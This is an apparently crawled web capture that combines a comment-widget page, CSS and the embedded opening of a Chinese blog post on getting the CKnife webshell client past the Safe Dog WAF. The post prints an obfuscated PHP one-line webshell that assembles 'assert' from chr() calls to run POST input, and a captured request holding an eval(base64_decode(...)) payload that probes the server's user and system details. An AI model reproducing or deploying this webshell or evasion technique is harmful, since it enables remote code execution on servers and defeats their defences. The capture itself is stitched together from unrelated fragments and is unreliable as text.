F%BC%8C%E4%B8%BA%E4%BB%80%E4%B9%88%E5%91%A2%EF%BC%9F%0A%E6%89%8B%E5%B7%A5%E6%88%AA%E5%9B%BE%EF%BC%9A%0A%0A++%0A%0A%0A0x02+%E7%AB%99%E5%9C%A8WAF%E7%9A%84%E8%A7%92%E5%BA%A6%E8%80%83%E8%99%91%0A%E5%85%88%E6%9D%A5%E7%9C%8B%E7%9C%8B%E6%95%B0%E6%8D%AE%E5%8C%85%EF%BC%9A%0APOST+%2F3.php+HTTP%2F1.1%0AUser-Agent%3A+Java%2F1.8.0_131%0AHost%3A+192.168.1.103%0AAccept%3A+text%2Fhtml%2C+image%2Fgif%2C+image%2Fjpeg%2C+*%3B+q%3D.2%2C+*%2F*%3B+q%3D.2%0AProxy-Connection%3A+keep-alive%0AContent-type%3A+application%2Fx-www-form-urlencoded%0AContent-Length%3A+680%0A%0Ausername%3D%40eval%28base64_decode%28%24_POST%5Baction%5D%29%29%3B%26action%3DQGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%252BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7aWYoJEQ9PSIiKSREPWRpcm5hbWUoJF9TRVJWRVJbIlBBVEhfVFJBTlNMQVRFRCJdKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJBIiwiWiIpIGFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9JFIuPSJcdCI7JHU9KGZ1bmN0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6Jyc7JHVzcj0oJHUpPyR1WyduYW1lJ106QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7JFIuPSIoeyR1c3J9KSI7cHJpbnQgJFI7O2VjaG8oInw8LSIpO2RpZSgpOw%253D%253D%0A%E5%88%86%E6%9E%90%E5%87%BA%E4%BB%A5%E4%B8%8B%E5%87%A0%E7%82%B9%E5%8F%AF%E7%96%91%E8%A1%8C%E4%B8%BA%EF%BC%9A&backLink=https%3A%2F%2Fpayloads.online%2Farchivers%2F2017-06-05%2F1%2F&term=Cknife+Bypass+WAF+-+%E5%80%BE%E6%97%8B%E7%9A%84%E5%8D%9A%E5%AE%A2
body_size: 4051
content:
<!DOCTYPE html><html dir="ltr" lang="zh-CN"><head><meta charset="utf-8"/><meta name="viewport" content="width=device-width"/><base target="_top"/><title>giscus</title><meta name="next-head-count" content="4"/><link rel="icon" href="/favicon.ico"/><link rel="preconnect" href="https://api.github.com"/><link rel="preconnect" href="https://avatars3.githubusercontent.com"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"/><meta name="color-scheme" content="light dark"/><link rel="manifest" href="/site.webmanifest"/><link rel="stylesheet" href="/themes/light.css" crossorigin="anonymous" id="giscus-theme"/><link rel="preload" href="/_next/static/css/1ba63f4f1b975b30.css" as="style"/><link rel="stylesheet" href="/_next/static/css/1ba63f4f1b975b30.css" data-n-g/><noscript data-n-css></noscript><script defer noModule src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-6b2584c51f2fda40.js" defer></script><script src="/_next/static/chunks/framework-821422f1c2a18a27.js" defer></script><script src="/_next/static/chunks/main-150a3b60f55bb087.js" defer></script><script src="/_next/static/chunks/pages/_app-6f740f846599cb46.js" defer></script><script src="/_next/static/chunks/727f57db-503fa32904b535ea.js" defer></script><script src="/_next/static/chunks/3006-c974b2cdab4c9b95.js" defer></script><script src="/_next/static/chunks/4947-ef88ba5ef051af3d.js" defer></script><script src="/_next/static/chunks/pages/widget-20a96669d847c90c.js" defer></script><script src="/_next/static/B2TzKKc1N7YSxPu-MsW3V/_buildManifest.js" defer></script><script src="/_next/static/B2TzKKc1N7YSxPu-MsW3V/_ssgManifest.js" defer></script></head><body><div id="__next"><main data-theme="light" class="w-full mx-auto"><div class="gsc-loading"><div class="gsc-loading-image"></div><span class="gsc-loading-text color-fg-muted">正在加载评论……</span></div></main></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"origin":"https://payloads.online/archivers/2017-06-05/1/","session":"","repo":"Rvn0xsy/rvn0xsy.github.io","term":"Cknife Bypass WAF - 倾旋的博客","category":"General","number":0,"strict":true,"repoId":"MDEwOlJlcG9zaXRvcnk0MDEyMzI3MTY=","categoryId":"DIC_kwDOF-pTTM4CRDk_","description":"0x00 前言\n这篇文章之前写过，由于博客关闭，重写一遍。\n由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失，均由使用者本人负责，本博主不为此承担任何责任。\n\n主要思路就是讲工具传输的内容加密，绕过WAF的匹配。\n\n所需要的环境：\n\nWindows Server 2003\nSafe dog 4.0 正式版\nCKnife 1.0 Release\nBurpSuite 1.6\nByPass 一句话木马一枚\n\nBypass Shell 具体可以点击这里寻找：Bypass Shell\nShell Code 如下：\n\u003c?php\n$___Ss = chr((97 ^ 1)+1);  //[a]\n$___Ss .=chr((115 ^ 1)+1); //[s]\n$___Ss .=chr((115 ^ 1)+1); //[s]\n$___Ss .=chr((101 ^ 1)+1); //[e]\n$___Ss .=chr((114 ^ 0)); //[r]\n$___Ss .=chr((116 ^ 0)); //[t]\n$___Ss($_POST['username']);\n0x01 普通传输模式分析\n首先我们在WAF开启的情况下直接连接：\n\n  \n\n\n接着为了方便分析，我们为当前条目添加上一个代理，通过Burp来分析与服务器端木马的交互数据。\n\n  \n\n\n双击进行连接后，数据包到了我们的Burp中：\n\n  \n\n\n可以看到已经被WAF拦截了：\n\n  \n\n\n那么我们深知，手工的话是不会被拦截的，为什么呢？\n手工截图：\n\n  \n\n\n0x02 站在WAF的角度考虑\n先来看看数据包：\nPOST /3.php HTTP/1.1\nUser-Agent: Java/1.8.0_131\nHost: 192.168.1.103\nAccept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\nProxy-Connection: keep-alive\nContent-type: application/x-www-form-urlencoded\nContent-Length: 680\n\nusername=@eval(base64_decode($_POST[action]));\u0026action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%[base64]%3D%3D\n分析出以下几点可疑行为：","reactionsEnabled":false,"emitMetadata":false,"inputPosition":"top","defaultCommentOrder":"oldest","theme":"light","originHost":"https://payloads.online","backLink":"https://payloads.online/archivers/2017-06-05/1/","__lang":"zh-CN","__namespaces":{"common":{"reactions":{"other":"{{count}} 个表情"},"comment":"评论","comments":{"other":"{{count}} 条评论"},"reply":"回复","replies":{"other":"{{count}}{{plus}} 条回复"},"upvotes":{"other":"{{count}} 个赞同"},"hiddenItems":{"other":"{{count}} 条已隐藏"},"genericError":"错误：{{message}}","loadMore":"加载更多","loading":"加载中","loadingComments":"正在加载评论……","loadingPreview":"正在加载预览……","poweredBy":"– 由 \u003ca\u003egiscus\u003c/a\u003e 提供支持","oldest":"最早","newest":"最新","showPreviousReplies":{"other":"显示 {{count}} 条更早的回复"},"seePreviousRepliesOnGitHub":{"other":"在 GitHub 上查看 {{count}} 条更早的回复"},"edited":"已编辑","thisCommentWasDeleted":"该评论已被删除。","thisCommentWasMinimized":"该评论已被折叠。","thisCommentWasHidden":"该评论已被隐藏。","write":"输入","preview":"预览","enableFixedWidth":"启用编辑器固定宽度（等宽）字体","disableFixedWidth":"禁用编译器固定宽度（等宽）字体","lastEditedAt":"最后编辑于 {{date}}","writeAComment":"写评论","signInToComment":"登录后可发表评论","stylingWithMarkdownIsSupported":"支持使用 Markdown 语法","signOut":"退出登录","cancel":"取消","signInWithGitHub":"使用 GitHub 登录","writeAReply":"回复","upvote":"赞同","youMustBeSignedInToUpvote":"登录后可赞同。","addReactions":"添加回应","pleaseWait":"请稍候……","pickYourReaction":"选择您的回应","addTheReaction":"表示 {{reaction}}","removeTheReaction":"取消回应 {{reaction}}","signInToAddYourReaction":"\u003ca\u003e登录\u003c/a\u003e后可添加回应。","youMustBeSignedInToAddReactions":"登录后可添加回应。","peopleReactedWith":{"other":"{{count}} 人回应 {{reaction}}"},"emoji":"emoji","nothingToPreview":"无预览内容","THUMBS_UP":"+1","THUMBS_DOWN":"-1","LAUGH":"大笑","HOORAY":"好耶","CONFUSED":"困惑","HEART":"爱了","ROCKET":"太快啦","EYES":"围观","COLLABORATOR":"合作者","CONTRIBUTOR":"贡献者","FIRST_TIMER":"初次贡献者","FIRST_TIME_CONTRIBUTOR":"初次贡献者","MANNEQUIN":"虚拟用户","MEMBER":"成员","NONE":"无","OWNER":"所有者","APP":"App"}}},"__N_SSP":true},"page":"/widget","query":{"origin":"https://payloads.online/archivers/2017-06-05/1/","session":"","theme":"light","reactionsEnabled":"0","emitMetadata":"0","inputPosition":"top","repo":"Rvn0xsy/rvn0xsy.github.io","repoId":"MDEwOlJlcG9zaXRvcnk0MDEyMzI3MTY=","category":"General","categoryId":"DIC_kwDOF-pTTM4CRDk_","strict":"1","description":"0x00 前言\n这篇文章之前写过，由于博客关闭，重写一遍。\n由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失，均由使用者本人负责，本博主不为此承担任何责任。\n\n主要思路就是讲工具传输的内容加密，绕过WAF的匹配。\n\n所需要的环境：\n\nWindows Server 2003\nSafe dog 4.0 正式版\nCKnife 1.0 Release\nBurpSuite 1.6\nByPass 一句话木马一枚\n\nBypass Shell 具体可以点击这里寻找：Bypass Shell\nShell Code 如下：\n\u003c?php\n$___Ss = chr((97 ^ 1)+1);  //[a]\n$___Ss .=chr((115 ^ 1)+1); //[s]\n$___Ss .=chr((115 ^ 1)+1); //[s]\n$___Ss .=chr((101 ^ 1)+1); //[e]\n$___Ss .=chr((114 ^ 0)); //[r]\n$___Ss .=chr((116 ^ 0)); //[t]\n$___Ss($_POST['username']);\n0x01 普通传输模式分析\n首先我们在WAF开启的情况下直接连接：\n\n  \n\n\n接着为了方便分析，我们为当前条目添加上一个代理，通过Burp来分析与服务器端木马的交互数据。\n\n  \n\n\n双击进行连接后，数据包到了我们的Burp中：\n\n  \n\n\n可以看到已经被WAF拦截了：\n\n  \n\n\n那么我们深知，手工的话是不会被拦截的，为什么呢？\n手工截图：\n\n  \n\n\n0x02 站在WAF的角度考虑\n先来看看数据包：\nPOST /3.php HTTP/1.1\nUser-Agent: Java/1.8.0_131\nHost: 192.168.1.103\nAccept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\nProxy-Connection: keep-alive\nContent-type: application/x-www-form-urlencoded\nContent-Length: 680\n\nusername=@eval(base64_decode($_POST[action]));\u0026action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%[base64]%3D%3D\n分析出以下几点可疑行为：","backLink":"https://payloads.online/archivers/2017-06-05/1/","term":"Cknife Bypass WAF - 倾旋的博客"},"buildId":"B2TzKKc1N7YSxPu-MsW3V","isFallback":false,"gssp":true,"locale":"zh-CN","locales":["en","ar","be","bg","ca","cs","da","de","eo","es","eu","fa","fr","gr","gsw","hbs","he","hu","id","it","ja","kh","ko","nl","pl","pt","ro","ru","th","tr","vi","uk","uz","zh-CN","zh-Hans","zh-Hant","zh-TW","zh-HK"],"defaultLocale":"en","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://payloads.online/main.min.css
body_size: 7618
content:
/*!tailwindcss v4.0.12 | MIT License | https://tailwindcss.com*/@layer theme,base,components,utilities;@layer theme{:root,:host{--font-sans:'JetBrains Mono', monospace;--font-mono:'JetBrains Mono', monospace;--color-black:#000;--color-white:#fff;--spacing:0.25rem;--text-xs:0.75rem;--text-xs--line-height:calc(1 / 0.75);--text-sm:0.875rem;--text-sm--line-height:calc(1.25 / 0.875);--text-base:1rem;--text-base--line-height:calc(1.5 / 1);--text-lg:1.125rem;--text-lg--line-height:calc(1.75 / 1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75 / 1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2 / 1.5);--text-9xl:8rem;--text-9xl--line-height:1;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--tracking-wider:0.05em;--radius-md:0.375rem;--radius-lg:0.5rem;--radius-xl:0.75rem;--ease-out:cubic-bezier(0, 0, 0.2, 1);--animate-spin:spin 1s linear infinite;--default-transition-duration:150ms;--default-transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);--default-font-family:var(--font-sans);--default-font-feature-settings:var(--font-sans--font-feature-settings);--default-font-variation-settings:var(
      --font-sans--font-variation-settings
    );--default-mono-font-family:var(--font-mono);--default-mono-font-feature-settings:var(
      --font-mono--font-feature-settings
    );--default-mono-font-variation-settings:var(
      --font-mono--font-variation-settings
    );--w:calc(680px + 32px * 2)}}@layer base{*,::after,::before,::backdrop,::file-selector-button{box-sizing:border-box;margin:0;padding:0;border:0 solid}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;tab-size:4;font-family:var( --default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" );font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var( --default-font-variation-settings,normal );-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var( --default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace );font-feature-settings:var( --default-mono-font-feature-settings,normal );font-variation-settings:var( --default-mono-font-variation-settings,normal );font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{display:block;max-width:100%;height:auto;display:block;margin:0 auto}img,video{max-width:100%;height:auto;max-width:100%;height:auto;display:block;margin:0 auto}button,input,select,optgroup,textarea,::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;border-radius:0;background-color:initial;opacity:1}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1;color:color-mix(in oklab,currentColor 50%,transparent)}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]),::file-selector-button{appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer utilities{.invisible{visibility:hidden}.visible{visibility:visible}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.inset-0{inset:calc(var(--spacing) * 0)}.inset-x-0{inset-inline:calc(var(--spacing) * 0)}.inset-x-8{inset-inline:calc(var(--spacing) * 8)}.top-0{top:calc(var(--spacing) * 0)}.top-full{top:100%}.bottom-20{bottom:calc(var(--spacing) * 20)}.z-40{z-index:40}.z-50{z-index:50}.container{width:100%;@media(width >= 40rem){max-width: 40rem;}@media(width >= 48rem){max-width: 48rem;}@media(width >= 64rem){max-width: 64rem;}@media(width >= 80rem){max-width: 80rem;}@media(width >= 96rem){max-width: 96rem;}}.mx-1{margin-inline:calc(var(--spacing) * 1)}.mx-6{margin-inline:calc(var(--spacing) * 6)}.mx-auto{margin-inline:auto}.my-0{margin-block:calc(var(--spacing) * 0)}.my-0\!{margin-block:calc(var(--spacing) * 0)!important}.my-10{margin-block:calc(var(--spacing) * 10)}.prose{color:var(--tw-prose-body);max-width:65ch; :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 1.25em; margin-bottom: 1.25em; } :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-lead); font-size: 1.25em; line-height: 1.6; margin-top: 1.2em; margin-bottom: 1.2em; } :where(a):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-links); text-decoration: underline; font-weight: 500; } :where(strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-bold); font-weight: 600; } :where(a strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: inherit; } :where(blockquote strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: inherit; } :where(thead th strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: inherit; } :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: decimal; margin-top: 1.25em; margin-bottom: 1.25em; padding-inline-start: 1.625em; } :where(ol[type="A"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: upper-alpha; } :where(ol[type="a"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: lower-alpha; } :where(ol[type="A" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: upper-alpha; } :where(ol[type="a" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: lower-alpha; } :where(ol[type="I"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: upper-roman; } :where(ol[type="i"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: lower-roman; } :where(ol[type="I" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: upper-roman; } :where(ol[type="i" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: lower-roman; } :where(ol[type="1"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: decimal; } :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) { list-style-type: disc; margin-top: 1.25em; margin-bottom: 1.25em; padding-inline-start: 1.625em; } :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker { font-weight: 400; color: var(--tw-prose-counters); } :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker { color: var(--tw-prose-bullets); } :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-headings); font-weight: 600; margin-top: 1.25em; } :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) { border-color: var(--tw-prose-hr); border-top-width: 1; margin-top: 3em; margin-bottom: 3em; } :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) { font-weight: 500; font-style: italic; color: var(--tw-prose-quotes); border-inline-start-width: 0.25rem; border-inline-start-color: var(--tw-prose-quote-borders); quotes: "\201C""\201D""\2018""\2019"; margin-top: 1.6em; margin-bottom: 1.6em; padding-inline-start: 1em; } :where(blockquote p:first-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::before { content: open-quote; } :where(blockquote p:last-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::after { content: close-quote; } :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-headings); font-weight: 800; font-size: 2.25em; margin-top: 0; margin-bottom: 0.8888889em; line-height: 1.1111111; } :where(h1 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) { font-weight: 900; color: inherit; } :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-headings); font-weight: 700; font-size: 1.5em; margin-top: 2em; margin-bottom: 1em; line-height: 1.3333333; } :where(h2 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) { font-weight: 800; color: inherit; } :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-headings); font-weight: 600; font-size: 1.25em; margin-top: 1.6em; margin-bottom: 0.6em; line-height: 1.6; } :where(h3 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) { font-weight: 700; color: inherit; } :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-headings); font-weight: 600; margin-top: 1.5em; margin-bottom: 0.5em; line-height: 1.5; } :where(h4 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) { font-weight: 700; color: inherit; } :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 2em; margin-bottom: 2em; display: block; margin-left: auto; margin-right: auto; border-radius: 0.5rem; cursor: pointer; } :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) { display: block; margin-top: 2em; margin-bottom: 2em; } :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 2em; margin-bottom: 2em; } :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) { font-weight: 500; font-family: inherit; color: var(--tw-prose-kbd); box-shadow: 0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%), 0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%); font-size: 0.875em; border-radius: 0.3125rem; padding-top: 0.1875em; padding-inline-end: 0.375em; padding-bottom: 0.1875em; padding-inline-start: 0.375em; } :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-code); font-weight: 600; font-size: 0.875em; } :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before { content: "`"; } :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after { content: "`"; } :where(a code):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: inherit; } :where(h1 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: inherit; } :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: inherit; font-size: 0.875em; } :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: inherit; font-size: 0.9em; } :where(h4 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: inherit; } :where(blockquote code):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: inherit; } :where(thead th code):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: inherit; } :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-pre-code); background-color: var(--tw-prose-pre-bg); overflow-x: auto; font-weight: 400; font-size: 0.875em; line-height: 1.7142857; margin-top: 1.7142857em; margin-bottom: 1.7142857em; border-radius: 0.375rem; padding-top: 0.8571429em; padding-inline-end: 1.1428571em; padding-bottom: 0.8571429em; padding-inline-start: 1.1428571em; } :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *)) { background-color: transparent; border-width: 0; border-radius: 0; padding: 0; font-weight: inherit; color: inherit; font-size: inherit; font-family: inherit; line-height: inherit; } :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before { content: none; } :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after { content: none; } :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) { width: 100%; table-layout: auto; margin-top: 2em; margin-bottom: 2em; font-size: 0.875em; line-height: 1.7142857; } :where(thead):not(:where([class~="not-prose"],[class~="not-prose"] *)) { border-bottom-width: 1px; border-bottom-color: var(--tw-prose-th-borders); } :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-headings); font-weight: 600; vertical-align: bottom; padding-inline-end: 0.5714286em; padding-bottom: 0.5714286em; padding-inline-start: 0.5714286em; } :where(tbody tr):not(:where([class~="not-prose"],[class~="not-prose"] *)) { border-bottom-width: 1px; border-bottom-color: var(--tw-prose-td-borders); } :where(tbody tr:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { border-bottom-width: 0; } :where(tbody td):not(:where([class~="not-prose"],[class~="not-prose"] *)) { vertical-align: baseline; } :where(tfoot):not(:where([class~="not-prose"],[class~="not-prose"] *)) { border-top-width: 1px; border-top-color: var(--tw-prose-th-borders); } :where(tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) { vertical-align: top; } :where(th, td):not(:where([class~="not-prose"],[class~="not-prose"] *)) { text-align: start; } :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0; margin-bottom: 0; } :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) { color: var(--tw-prose-captions); font-size: 0.875em; line-height: 1.4285714; margin-top: 0.8571429em; } --tw-prose-body: oklch(0.373 0.034 259.733);--tw-prose-headings:oklch(0.21 0.034 264.665);--tw-prose-lead:oklch(0.446 0.03 256.802);--tw-prose-links:oklch(0.21 0.034 264.665);--tw-prose-bold:oklch(0.21 0.034 264.665);--tw-prose-counters:oklch(0.551 0.027 264.364);--tw-prose-bullets:oklch(0.872 0.01 258.338);--tw-prose-hr:oklch(0.928 0.006 264.531);--tw-prose-quotes:oklch(0.21 0.034 264.665);--tw-prose-quote-borders:oklch(0.928 0.006 264.531);--tw-prose-captions:oklch(0.551 0.027 264.364);--tw-prose-kbd:oklch(0.21 0.034 264.665);--tw-prose-kbd-shadows:NaN NaN NaN;--tw-prose-code:oklch(0.21 0.034 264.665);--tw-prose-pre-code:oklch(0.928 0.006 264.531);--tw-prose-pre-bg:oklch(0.278 0.033 256.848);--tw-prose-th-borders:oklch(0.872 0.01 258.338);--tw-prose-td-borders:oklch(0.928 0.006 264.531);--tw-prose-invert-body:oklch(0.872 0.01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(0.707 0.022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(0.707 0.022 261.325);--tw-prose-invert-bullets:oklch(0.446 0.03 256.802);--tw-prose-invert-hr:oklch(0.373 0.034 259.733);--tw-prose-invert-quotes:oklch(0.967 0.003 264.542);--tw-prose-invert-quote-borders:oklch(0.373 0.034 259.733);--tw-prose-invert-captions:oklch(0.707 0.022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(0.872 0.01 258.338);--tw-prose-invert-pre-bg:rgb(0 0 0 / 50%);--tw-prose-invert-th-borders:oklch(0.446 0.03 256.802);--tw-prose-invert-td-borders:oklch(0.373 0.034 259.733);font-size:1rem;line-height:1.75; :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0; margin-bottom: 0; } :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0.5em; margin-bottom: 0.5em; } :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) { padding-inline-start: 0.375em; } :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) { padding-inline-start: 0.375em; } :where(.prose > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0.75em; margin-bottom: 0.75em; } :where(.prose > ul > li > p:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 1.25em; } :where(.prose > ul > li > p:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-bottom: 1.25em; } :where(.prose > ol > li > p:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 1.25em; } :where(.prose > ol > li > p:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-bottom: 1.25em; } :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0.75em; margin-bottom: 0.75em; } :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 1.25em; margin-bottom: 1.25em; } :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0.5em; padding-inline-start: 1.625em; } :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0; } :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0; } :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0; } :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0; } :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { padding-inline-start: 0; } :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { padding-inline-end: 0; } :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) { padding-top: 0.5714286em; padding-inline-end: 0.5714286em; padding-bottom: 0.5714286em; padding-inline-start: 0.5714286em; } :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { padding-inline-start: 0; } :where(tbody td:last-child, tfoot 